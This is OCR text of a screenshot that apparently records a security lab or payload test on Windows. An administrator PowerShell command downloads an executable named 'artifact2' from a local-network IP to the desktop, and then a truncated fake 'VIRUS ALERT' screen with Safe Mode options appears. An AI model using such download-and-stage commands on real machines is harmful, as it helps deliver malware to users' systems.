 Recycle Bin
Tools
artifacttest....
Windows Security
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> wget http://192.168.127.129:80/artifact2 -UseBasicP -OutFile "C:\Users\blaster\Desktop\artifactt
est.exe"
PS C:\Windows\system32>
VIRUS ALER
Please select an option:
Safe Mode
Safe Mode with Networking
Safe Mode with Command Promp